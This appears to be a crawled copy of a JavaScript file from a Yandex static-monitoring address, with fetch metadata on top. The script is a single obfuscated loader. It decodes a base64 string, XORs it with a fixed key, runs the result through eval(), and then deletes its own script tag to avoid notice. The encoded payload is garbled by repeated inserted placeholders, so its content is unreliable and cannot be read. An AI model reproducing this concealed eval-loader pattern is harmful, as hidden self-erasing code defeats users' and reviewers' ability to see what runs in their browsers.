

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 58137
content:
eval(decodeURIComponent(G11A(atob(`RgAAQRcARgACRxAXClFGEVZXRgFwQgUXRgACazsSBlBCVQcOPF9dUBEJBkFta0FWJxcFdlFUUQIXByUDFlxRQA0KDRcADAFAUXFGEVZcRgVwewYPBlFGGgAABVtcUTQXDEJXRhAcRgAKQEFXIBcABjs6BkF/[base64]/WwYMD1cXByADFlxRQA0KDRcADAFAUQsXAyYXBkZHRgpKLl1QXUFSIHNcUBYKClYdXUoRBkFGEVZdBhcADUFSJxcBdhBLCkF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WwYMD1cXByATDFtWEVZVUxcBdhIEERcABApAUHZdEVZdVQEFAUFXWhcBdhBLCkF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/VRANTVFXXQhAUQoDBFRAUXN/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WwAQD1cXBlZAUXEXAyYTAl5HUUFWIhcABVRAVHYXBl1AUXFGGgMAF3xTQA0TBmp/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/WwAQD1dkURYWCl1cEVZdRgALEVMhRgV2EVYmUQIDDUFWIlRHWgcRCl1cEVZdBhcAdxBAUXFdEVZcRgVwewYPBlFGGgAABVtcUTQXDEJXRhAcRgAKQEFXIBcABjs6BkF/[base64]/[base64]/WwAQD1cXBlJAUQR9Vg4AAEYcUAEDClxXZBYKE1dAQB1AUQptaxMAAUJTVw86BkpCWxYRPEZTRgMAF21tEVYmRgAAazsAEH9dUBEJBhcABkFXIBcFdhIED0dXEVckRgADBEFSJxcADUFWIQ==`),`c224de`)));function G11A(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);